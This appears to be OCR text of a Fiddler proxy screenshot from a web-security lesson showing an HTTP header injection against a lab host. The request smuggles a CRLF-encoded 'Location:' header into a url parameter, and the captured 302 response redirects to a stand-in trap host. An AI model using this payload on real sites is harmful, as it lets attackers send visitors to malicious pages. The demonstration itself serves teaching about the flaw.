 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache »
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?...
2 200 HTTP trap.exa... /47/47-900.php
选择
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, ap
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50
Connection: Keep-Alive
Host: example.jp
Cookie: PHPSESSID=vi5plaat7nho9q2pottpbd9k05
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
HTTP/1.1 302 Found
Date: Wed, 09 Feb 2011 09:34:21 GMT
Server: Apache/2.2.14 (Ubuntu)
Location: http://trap.example.com/47/47-900.php
Vary: Accept-Encoding
Content-Length: 297
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
Find... View in Notepad
ALT+Q > type HELP...
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example.com/47/47-900.php